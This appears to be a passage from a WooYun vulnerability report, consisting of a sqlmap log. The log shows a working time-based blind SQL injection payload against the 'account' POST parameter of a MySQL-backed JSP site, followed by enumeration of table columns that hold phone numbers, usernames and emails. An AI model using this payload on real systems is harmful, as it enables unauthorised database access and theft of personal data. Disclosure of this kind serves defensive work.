 [21:37:55] [INFO] heuristics detected web page charset 'GB2312'
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
with yours. Do you want to merge them in futher requests? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: account=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(se
)+"*/' AND (SELECT * FROM (SELECT(SLEEP(5)))mPyU) AND 'dqpm'='dqpm
---
[21:37:57] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:37:57] [INFO] fetching columns for table 'gm3_question_bak' in database 'gm'
[21:37:57] [INFO] resumed: 31
[21:37:57] [INFO] resumed: Id
[21:37:57] [INFO] resumed: questiontype
[21:37:57] [INFO] resumed: gametype
[21:37:57] [INFO] resumed: server
[21:37:57] [INFO] resumed: rolename
[21:37:57] [INFO] resumed: occurtime
[21:37:57] [INFO] resumed: questiontitle
[21:37:57] [INFO] resumed: questiondepict
[21:37:57] [INFO] resumed: map
[21:37:57] [INFO] resumed: map1
[21:37:57] [INFO] resumed: map2
[21:37:57] [INFO] resumed: phone
[21:37:57] [INFO] resumed: username
[21:37:57] [INFO] resumed: email
[21:37:57] [INFO] resumed: source
[21:37:57] [INFO] resumed: put_in_time
[21:37:57] [INFO] resumed: put_in_account
www.wooyun.org